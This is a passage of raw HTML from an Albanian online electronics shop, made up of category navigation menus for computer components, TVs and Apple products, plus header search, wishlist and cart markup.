</li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it/microprocessor.html" class="dropdown-list__label"  aria-controls="dropdown-1503"  role="button" aria-expanded="false"  >Microprocessor  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1503" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/microprocessor.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/microprocessor/intel.html" class="dropdown-list__label"   >Intel </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/microprocessor/ryzen.html" class="dropdown-list__label"   >Ryzen </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it/motherboard.html" class="dropdown-list__label"  aria-controls="dropdown-1506"  role="button" aria-expanded="false"  >Motherboard  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1506" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/motherboard.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/motherboard/intel.html" class="dropdown-list__label"   >Intel </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/motherboard/amd.html" class="dropdown-list__label"   >AMD </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram.html" class="dropdown-list__label"  aria-controls="dropdown-1509"  role="button" aria-expanded="false"  >Memorje DDR  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1509" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram/ddr-iii.html" class="dropdown-list__label"   >DDR III </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram/ddr-iv.html" class="dropdown-list__label"   >DDR IV </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram/ddr-v.html" class="dropdown-list__label"   >DDR V </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram/ddr-so-dimm.html" class="dropdown-list__label"   >DDR SO-DIMM </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it/karta-grafike.html" class="dropdown-list__label"  aria-controls="dropdown-1514"  role="button" aria-expanded="false"  >Karta Grafike  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1514" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/karta-grafike.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/karta-grafike/amd.html" class="dropdown-list__label"   >AMD </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/karta-grafike/nvidia.html" class="dropdown-list__label"   >nVidia </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it/cooler.html" class="dropdown-list__label"  aria-controls="dropdown-1517"  role="button" aria-expanded="false"  >Ftohes CPU  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1517" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/cooler.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/cooler/liquide-fan.html" class="dropdown-list__label"   >Liquide FAN </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/cooler/fan-cpu.html" class="dropdown-list__label"   >FAN CPU </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/cooler/paste-termike.html" class="dropdown-list__label"   >Paste Termike </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/komponente-it/bllok-ushqimi.html" class="dropdown-list__label"   >Ushqyes PC </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd.html" class="dropdown-list__label"  aria-controls="dropdown-1522"  role="button" aria-expanded="false"  >HDD &amp; SSD  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1522" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/hdd.html" class="dropdown-list__label"   >HDD SATA </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/external-hdd.html" class="dropdown-list__label"   >HDD External </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/ssd.html" class="dropdown-list__label"   >SSD SATA </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/ssd-m-2-sata.html" class="dropdown-list__label"   >SSD M.2 SATA </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/ssd-m-2-pci-express.html" class="dropdown-list__label"   >SSD M.2 PCI Express </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/ssd-external.html" class="dropdown-list__label"   >SSD External </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/komponente-it/optical-drive.html" class="dropdown-list__label"   >Optical Drive </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/komponente-it/karta-zeri-pci.html" class="dropdown-list__label"   >Karta Zeri PCI </a> </li> </ul></div></div></li>   <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/tv-multimedia.html" class="dropdown-list__label&#x20;link--invert"  aria-controls="dropdown-1531"  role="button" aria-expanded="false"  >TV Multimedia  <svg class=" icon dropdown-list__icon  " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1531" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/tv-multimedia.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/tv-multimedia/monitor-projektor.html" class="dropdown-list__label"  aria-controls="dropdown-1532"  role="button" aria-expanded="false"  >Video Projektor  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1532" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/monitor-projektor.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/monitor-projektor/ekran-projektori.html" class="dropdown-list__label"   >Ekran Projektori </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/monitor-projektor/canta-projektori.html" class="dropdown-list__label"   >Canta Projektori </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor.html" class="dropdown-list__label"  aria-controls="dropdown-1536"  role="button" aria-expanded="false"  >Televizor  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1536" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor/led.html" class="dropdown-list__label"   >LED </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor/oled.html" class="dropdown-list__label"   >OLED </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor/qled.html" class="dropdown-list__label"   >QLED </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box.html" class="dropdown-list__label"  aria-controls="dropdown-1540"  role="button" aria-expanded="false"  >TV-Box  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1540" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box/android-box.html" class="dropdown-list__label"   >Android Box </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box/chromecast.html" class="dropdown-list__label"   >Chromecast </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box/dekoder-tvb-t2.html" class="dropdown-list__label"   >Dekoder TVB-T2 </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore.html" class="dropdown-list__label"  aria-controls="dropdown-1544"  role="button" aria-expanded="false"  >Aksesore  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1544" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore/mbajtese-tv.html" class="dropdown-list__label"   >Mbajtese TV </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore/mbrojtese-tensioni.html" class="dropdown-list__label"   >Mbrojtese Tensioni </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore/multiprize.html" class="dropdown-list__label"   >Multiprize </a> </li> </ul></div></div></li> </ul></div></div></li>   <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/aksesore.html" class="dropdown-list__label&#x20;link--invert"  aria-controls="dropdown-1548"  role="button" aria-expanded="false"  >Aksesore  <svg class=" icon dropdown-list__icon  " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1548" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/aksesore.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/aksesore/adaptoreaudio.html" class="dropdown-list__label"   >Adaptore Audio </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/aksesore/adaptore-video.html" class="dropdown-list__label"   >Adaptore Video </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/aksesore/canta.html" class="dropdown-list__label"   >Canta </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/aksesore/kabllo.html" class="dropdown-list__label"   >Kabllo </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/aksesore/karikues-laptopi.html" class="dropdown-list__label"   >Karikues Laptopi </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/aksesore/paste-termike.html" class="dropdown-list__label"   >Paste Termike </a> </li> </ul></div></div></li> </ul></nav></div> <div class=" modal__bottom side-menu__content-bottom " ><div class=" modal__bottom-actions side-menu__bottom-actions " ><div class=" modal__bottom-action side-menu__bottom-action " ><div class=" contact-bar contact-bar--vertical " ><div class="contact-bar__container"><div class="contact-bar__container" data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul class="list contact-bar__list">
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="/customer/account"><span class="button__text contact-bar__text">Llogaria</span></a></li>
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="/blog.html"><span class="button__text contact-bar__text">Blog</span></a></li>
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="/contact"><span class="button__text contact-bar__text">Kontakt</span></a></li>
</ul>
<ul class="list contact-bar__list contact-bar__list--icons">
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="tel:8001234567"> <span class="contact-bar__icon" aria-label="">   <svg class=" icon  " role="img"> <title>Phone</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#phone"></use></svg> </span> <span class="contact-bar__text">Suport (+355) 684019189 </span> </a></li>
<li class="contact-bar__item"><a class="contact-bar__link" href="/cdn-cgi/l/email-protection#a5cccbc3cae5d5c9c4cbc0d1c6cac8d5d0d1c0d7d68bc4c9"> <span class="contact-bar__icon" aria-label="">   <svg class=" icon  " role="img"> <title>Email</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#envelope"></use></svg> </span> <span class="contact-bar__text"> Posta elektronike </span> </a></li>
</ul></div></div></div></div></div></div></div><button class=" button button--icon button--rotate-icon modal__close-button side-menu__close-button " type="button" aria-label="Click&#x20;to&#x20;close&#x20;the&#x20;modal" ><svg class=" icon button__icon modal__close-button-icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#close"></use></svg><span class="side-menu__close-button-text">Menu</span></button></div></div></div>    <div class="header__brief-info"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="brief-info brief-info--link">
<ul class="list brief-info__items-container">
<li class="brief-info__list-item list__item"><a class="link button button--icon button--icon-light brief-info__link" href="/free-shipping"> <span class="brief-info__icon-wrapper">   <svg class=" icon brief-info__icon " role="presentation" focusable="false"> <title>Free shipping icon</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#delivery-truck"></use></svg> </span> <span class="brief-info__title "> Me pranë jush</span> <span class="brief-info__subtitle"> Transport në të gjithë Shqipërinë </span> </a></li>
</ul>
</div></div></div>   <div class="header__buttons">  <a class=" header-button button button--icon button--icon-light button--icon-fill " data-testid="wishlist-link" aria-labelledby="wishlist-header-link-title" data-bind="scope: 'wishlist'" href="https://www.planetcomputers.al/wishlist/" ><span class="visually-hidden" id="wishlist-header-link-title" data-bind="i18n: $t('Wishlist, %1').replace('%1', wishlist().counter || '0 items')" ></span> <svg class="icon header-button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#heart"></use></svg><!-- ko if: wishlist().counter --><span class=" header-button__counter header-button__counter--hidden " data-bind=" css: { 'header-button__counter--hidden': null } " ><span class="header-button__counter-dot"></span></span> <!-- /ko --></a>      <div data-block="minicart"><div class="header__minicart"><button class=" header-button button button--icon button--icon-light modal-trigger " type="button" aria-labelledby="minicart-link-title" aria-expanded="false" data-testid="minicart-link" data-bind="scope: 'minicart_content'" data-modal-trigger="modal-minicart" data-mage-init='{ "modal": {} }' ><span class="visually-hidden" id="minicart-link-title" data-bind="i18n: $t('Shopping cart dropdown trigger, %1 products in your shopping cart').replace('%1', getCartParam('summary_count') || '0')" ></span> <svg class=" icon header-button__icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#shopping-cart"></use></svg><!-- ko if: getCartParam('summary_count') --><span class=" header-button__counter header-button__counter--hidden " data-bind="css: {'header-button__counter--hidden': null}" ><span class="header-button__summary-count"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="header-button__counter-dot"></span></span> <!-- /ko --></button></div> <dialog id="modal-minicart" class=" modal modal--secondary header__minicart-modal " role="dialog" aria-hidden="true" aria-labelledby="minicart-title" aria-describedby="minicart-products" data-modal="modal-minicart" ><div role="document" class="modal__container" tabindex="0" ><div class="modal__content modal__content--block"><div id="minicart-content-wrapper" class="minicart-content" data-bind="scope: 'minicart_content'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div><button class=" button button--icon button--rotate-icon modal__close-button " type="button" aria-label="Click&#x20;to&#x20;close&#x20;the&#x20;modal" ><svg class=" icon button__icon modal__close-button-icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#close"></use></svg></button></div></dialog></div> </div>  <div class="header__search-wrapper"> <form class="search-form" id="search_mini_form" action="https://www.planetcomputers.al/catalogsearch/result/" method="get" ><div class="search-form__wrapper"><div class=" input search-form__input-wrapper " ><label class=" label input__label label--hidden " for="search" >Search products</label> <input class=" input__field search-form__input " id="search" type="search" name="q" value="" placeholder="K&#xEB;rko&#x20;Produkte..." maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false" > <button class=" button button--icon search-form__button " type="submit" aria-label="Search" data-testid="search-link" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#search"></use></svg></button></div></div><div class="quicksearch-wrapper"><div id="search_autocomplete" class="quicksearch" tabindex="0" aria-label="Quicksearch results" aria-live="assertive" ></div></div></form></div></div></div></header>    <nav id="mega-menu" class="mega-menu" data-action="navigation" aria-label="Store&#x20;navigation" data-mage-init='{ "megaMenu": { } }' ><ul class="mega-menu__list container">  <li class="mega-menu__item&#x20;mega-menu__item--parent nav-1">  <a href="https://www.planetcomputers.al/apple.html" class="mega-menu__link"  data-menu="menu-1177" >Apple</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level1" data-menu="menu-1177">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-1-1 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="https://www.planetcomputers.al/apple/mac.html" class="mega-menu__inner-link"  data-menu="menu-1565" >Mac Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/7/0/70211-apple-mockup-pro-drive-air-laptops-disc-thumb.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1565">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-1-1-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/apple/mac.html" class="mega-menu__inner-link"  data-menu="menu-1178" >Mac</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1178">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-1-1-1 category-item">  <a href="https://www.planetcomputers.al/apple/mac/imac.html" class="mega-menu__inner-link"  data-menu="menu-1179" >iMac</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-1-1-2 category-item">  <a href="https://www.planetcomputers.al/apple/mac/macbook-pro.html" class="mega-menu__inner-link"  data-menu="menu-1180" >MacBook Pro</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-1-1-3 category-item">  <a href="https://www.planetcomputers.al/apple/mac/macbook-air.html" class="mega-menu__inner-link"  data-menu="menu-1181" >MacBook Air</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-1-1-4 category-item">  <a href="https://www.planetcomputers.al/apple/mac/mac-mini.html" class="mega-menu__inner-link"  data-menu="menu-1182" >Mac Mini</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-1-2 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="https://www.planetcomputers.al/apple/iphone.html" class="mega-menu__inner-link"  data-menu="menu-1766" >Iphone Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/7/3/73682-smartphone-apple-feature-4s-phone-iphone-thumb.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1766">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-1-2-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/apple/iphone.html" class="mega-menu__inner-link"  data-menu="menu-1186" >Iphone</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1186">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-2-1-1 category-item">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-13-pro.html" class="mega-menu__inner-link"  data-menu="menu-1187" >Iphone 13 Pro</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-2-1-2 category-item">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-13.html" class="mega-menu__inner-link"  data-menu="menu-1188" >Iphone 13 </a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-2-1-3 category-item">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-12.html" class="mega-menu__inner-link"  data-menu="menu-1189" >Iphone 12</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-2-1-4 category-item">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-11.html" class="mega-menu__inner-link"  data-menu="menu-1190" >Iphone 11</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-2-1-5 category-item">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-se.html" class="mega-menu__inner-link"  data-menu="menu-1191" >Iphone SE</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-2-1-6 category-item">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-xr.html" class="mega-menu__inner-link"  data-menu="menu-1192" >Iphone XR</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-1-3 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="https://www.planetcomputers.al/apple/ipad.html" class="mega-menu__inner-link"  data-menu="menu-1767" >Ipad Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/p/n/pngwing.com-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1767">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-1-3-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/apple/ipad.html" class="mega-menu__inner-link"  data-menu="menu-1183" >Ipad</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1183">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-3-1-1 category-item">  <a href="https://www.planetcomputers.al/apple/ipad/ipad.html" class="mega-menu__inner-link"  data-menu="menu-1184" >Ipad</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-3-1-2 category-item">  <a href="https://www.planetcomputers.al/apple/ipad/ipad-pro.html" class="mega-menu__inner-link"  data-menu="menu-1185" >Ipad Pro</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-1-4 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="https://www.planetcomputers.al/apple/iwatch-tv.html" class="mega-menu__inner-link"  data-menu="menu-1768" >Te tjera Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/p/n/pngwing.com_1_-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1768">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-1-4-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/apple.html" class="mega-menu__inner-link"  data-menu="menu-1555" >Më shumë nga kategoria</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1555">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-4-1-1 category-item">  <a href="https://www.planetcomputers.al/apple/iwatch-tv.html" class="mega-menu__inner-link"  data-menu="menu-1193" >iWatch &amp; TV</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-4-1-2 category-item">  <a href="https://www.planetcomputers.al/apple/aksesore-apple.html" class="mega-menu__inner-link"  data-menu="menu-1194" >Aksesore Apple</a>  </li> </ul></li> </ul></li> </ul></li>   <li 